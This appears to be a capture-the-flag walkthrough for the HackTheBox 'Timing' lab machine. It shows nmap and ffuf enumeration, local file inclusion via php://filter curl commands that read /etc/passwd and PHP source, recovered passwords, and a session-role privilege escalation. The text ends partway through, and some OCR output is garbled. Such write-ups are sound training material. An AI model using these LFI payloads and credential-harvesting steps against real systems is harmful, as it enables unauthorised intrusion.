# **Timing**



# **InfoGathering**

# **IP**: 10.129.130.135

```
# Command Executed
db_nmap -sC -sV -O -A -oN nmap.results 10.129.130.135
```


#### **SERVICES**



#### **SSH**

**PORT** STATE SERVICE VERSION OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 2048 d2:5c:40:d7:c9:fe:ff:a8:83:c3:6e:cd:60:11:d2:eb (RSA) 256 18:c9:f7:b9:27:36:a1:16:59:23:35:84:34:31:b3:ad (ECDSA) 256 a2:2d:ee:db:4e:bf:f9:3f:8b:d4:cf:b4:12:d8:20:f2 (ED25519)

#### **HTTP**

```
Apache httpd 2.4.29 ((Ubuntu))
80/tcp open http
 http-cookie-flags:
    7:
      PHPSESSID:
       httponly flag not set
 http-title: Simple WebApp
 Requested resource was ./login.php_
 http-server-header: Apache/2.4.29 (Ubuntu)
```
Main page is a login page is a PHP page. **LINK:** http://10.129.130.135/login.php **SCREENSHOT EVDIENCE**

Simple WebApp Login



I fuzzed for common PHP file names and then to be thorough included PHP results

```
# Commands Executed
ffuf -ac -w /usr/share/seclists/Discovery/Web-Content/Common-PHP-Filenames.txt -u http://10.129.130.135/
FUZZ -r -o ffuf1.results
ffuf -ac -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.129.130.135/FUZZ -r 
-e .php -o ffuf2.results
```
-/HTB/Boxes/Timing]

ffuf /usr/share/seclists/Discovery/Web-Content/Common-PHP-Filenames.txt -u http://10.129.130.135/FUZZ -r -o ffuf.results

v1.5.0 Kali Exclusive



I viewed the below links http://10.129.130.135/index.php http://10.129.130.135/login.php http://10.129.130.135/image.php http://10.129.130.135/header.php http://10.129.130.135/profile.php http://10.129.130.135/footer.php http://10.129.130.135/upload.php http://10.129.130.135/logout.php

Burpsuite caught the following directories after I visited those pages **SCREENSHOT EVIDENCE**



The upload.php URI took me back to the login page which suggests it requires authentication to access. The image.php page is a blank page. I fuzzed for a possible parameter that exploits an local file inclusion (LFI) and discover the "**img**" parameter

#### # Command Executed ffuf -w **/**usr**/**share**/**seclists**/**Discovery**/**Web-Content**/**burp-parameter-names.txt -u http**://**10.129.130.135**/** image.php?FUZZ=**/**etc**/passwd** -fs=0

#### **SCREENSHOT EVIDENCE**

| JUNEENJHVI EVIDENCE<br>~/HTB/Boxes/Timing]<br>ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://10.129.130.135/image.php?FUZZ=/etc/passwd -fs=0 |  |
|----------------------------------------------------------------------------------------------------|--|
| <u> ハンデル バーバング ハンバー</u><br>いいいいいいいい<br>W W Y-/ W                                                                                                    |  |
| v1.5.0 Kali Exclusive                                                                                                    |  |
| : 6ET<br>:: Method                                                                                                    |  |
| : http://10.129.130.135/image.php?FUZZ=/etc/passwd<br>$\mathbb{R}$ : URL                                                                                                    |  |
| :: Wordlist<br>: FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt                                                                                          |  |
| :: Follow redirects : false                                                                                                    |  |
| :: Calibration<br>: false                                                                                                    |  |
| :: Timeout<br>: 10                                                                                                    |  |
| :: Threads<br>: 40                                                                                                    |  |
| :: Matcher<br>: Response status: 200,204,301,302,307,401,403,405,500                                                                                                    |  |
| :: Filter<br>: Response size: 0                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| ing<br>[Status: 200, Size: 25, Words: 3, Lines: 1, Duration: 67ms]                                                                                                    |  |
| $::$ Progress: [2588/2588] $::$ Job [1/1] $::$ 563 req/sec $::$ Duration: [0:00:06] $::$ Errors: 0 $::$                                                                            |  |
|                                                                                                    |  |

I visited the page and discovered some kind of filtering going on



)-[~/HTB/Boxes/Timing] curl http://10.129.130.135/image.php?img=php://filter/convert.base64-decoder/resource=/etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin \_apt:x:104:65534::/nonexistent:/usr/sbin/nologin<br>lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false aaron:x:1000:1000:aaron:/home/aaron:/bin/bash

I now know the user aaron exists on the machine He does not have a private SSH key I can read I attempted to login using the username as the password for aaron and it was successful

#### **USER**: aaron **PASS**: aaron

#### **SCREENSHOT EVIDENCE**



# You are logged in as user 2!

I returned the login.php page to further my understanding of the custom site

# Command Executed curl http**://**10.129.130.135**/**image.php?img=php**://**filter**/**convert.base64-encode**/**resource=login.php **|** base64 -d This shows me that there is another PHP page I have not discovered yet titled "**db\_conn.php**" **SCREENSHOT EVIDENCE**



I enumerated the "**db\_conn.php**" file and discovered a clear text password

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=db_conn.php | base64 
-d
```
#### **SCREENSHOT EVIDENCE**



The below credentials I discovered should allow access to the mysql database that appears to be used for authenticating users to the web app

#### **USER**: root **PASS**: 4 V3Ry 10000n9 p422w0rd

I next looked at the contents of the upload.php page which discovered another previously unseen "**admin auth check.php**"

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=upload.php | base64 -
d
```
#### **SCREENSHOT EVIDENCE**

```
)-[~/HTB/Boxes/Timing]
    curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=upload.php | base64 -d
              % Received % Xferd Average Speed Time
                                                                     Time
                                                                                Time Current
  % Total
                                        Dload Upload
                                                           Total
                                                                     Spent
                                                                                Left Speed
100 1360 100 1360
                             \bullet\bullet9300
                                                     0 \rightarrow \cdots \rightarrow \cdots \rightarrow \cdots \rightarrow \cdots \rightarrow 9315<?php
include("admin_auth_check.php");
\frac{1}{2} and \frac{1}{2} dir = "images/uploads/":
```
Enumeration of this file shows PHP checks to see whether the session role ID is equal to 1 for admin or not. If the user id is not equal to one it redirects to "**index.php**".

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=admin_auth_check.php 
| base64 -d
```
#### **SCREENSHOT EVIDENCE**



#### I enumerated the profile.php page next

```
# Command Executed
```

```
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=profile.php | base64 
-d
```
#### **SCREENSHOT EVIDENCE**

```
[~/HTB/Boxes/Timing]
    curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=profile.php | base64
  % Total % Received % Xferd Average Speed Time
                                                                     Time Current<br>Left Speed
                                                            Time
                                                    Total
                                                            Spent
                                   Dload Upload
100 4056 100 4056
                       \bullet0 21466
                                            0 - 1 - 1 - 1 - 1 - 1 - 1 - 1 - 1 - 21574<?php
include_once "header.php";
include_once "db_conn.php";
$id = $_SESSION['userid'];
// fetch updated user
$statement = $pdo->prepare("SELECT * FROM users WHERE id = :id");
$result = $statement \rightarrow execute(array('id' \Rightarrow $id));
$user - $statement \rightarrow fetch();2><script src="js/profile.js"></script>
```
There are some javascript functions on the page such as "**updateProfile**" **SCREENSHOT EVIDENCE**

```
<div class="container">
    <div class="row">
        <div class="col-md-9 bg-light text-right">
            <button type="button" onclick="updateProfile()" class="btn btn-primary">
                Update
            </button>
        </div>
    \sqrt{div}</div>
```
I enumerated the "**profile.js**" page which has some functions on it such as "**updateProfile**"

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=js/profile.js |
base64 -d
```
The contents of this page show that profile.php sends form data to profile\_update.php **SCREENSHOT EVIDENCE**



I enumerated the "**profile\_update.php**" file.

If role=1 in the profile update.php profile update form it sets the session role id to 1

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=profile_update.php |
base64 -d
```

```
$id = $_SESSION['userid'];
$statement = $pdo \rightarrow prepare("SELECT * FROM users WHERE id = :id");$result = $statement \rightarrow execute(array('id' \Rightarrow $id));
$user = $statement \rightarrow fetch();
if ($user \equiv false) {
     ini_set('display_errors', '1');
     ini_set('display_startup_errors', '1');
     error_reporting(E_ALL);$firstName = $_POST['firstName'];
     $lastName = $POST['lastName'];
     \text{Semail} = \text{$$POST['email']};\text{Scompany} = \text{S POST}['common'];
     \frac{1}{2} frole = \frac{1}{2} srole = \frac{1}{2} ;
     if (isset($_POST['role'])) {
          \frac{1}{2} frole = \frac{1}{2} POST['role'];
          $ SESSION['role'] = $role;
     ł
     // dont persist role
     $sql = "UPDATE users SET firstName='$firstName', lastName='$las
     \texttt{stmt = $pdo \rightarrow prepare(\$sql);\}\texttt{stmt} \rightarrow \texttt{execute}();
     $statement = $pdo→prepare("SELECT * FROM users WHERE id = :id"
     $result = $statement \rightarrow execute(array('id' \Rightarrow $id));
     suser = statement \rightarrow fetch();
     // but return it to avoid confusion
     $user['role'] = $role;t_{\text{mean}}[1611 - t_{\text{mol}}]
```
## **Gaining Access**

Knowing that when role=1 in the profile update.php file I update the session role id to 1, I modified aaron's user profile, caught the request in Burp and added the hidden role value to give myself admin rights

# **Edit Profile**

